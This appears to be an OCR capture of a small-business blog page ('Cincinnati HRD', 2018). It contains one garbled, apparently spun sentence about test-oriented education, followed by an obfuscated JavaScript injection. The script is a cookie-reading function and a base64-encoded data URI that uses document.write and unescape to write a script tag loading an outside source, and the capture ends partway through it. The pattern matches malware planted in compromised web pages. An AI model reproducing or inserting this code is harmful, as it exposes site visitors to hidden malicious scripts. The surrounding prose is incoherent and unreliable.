
Skip
CINCINNATI HRD
to
content
POSTED
OCTOBER 30, 2018
BY
WANDA BROWN
ON
Nevertheless, besides immersing
in a assessments – oriented
education atmosphere, they can
implement ways of achieve tests.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O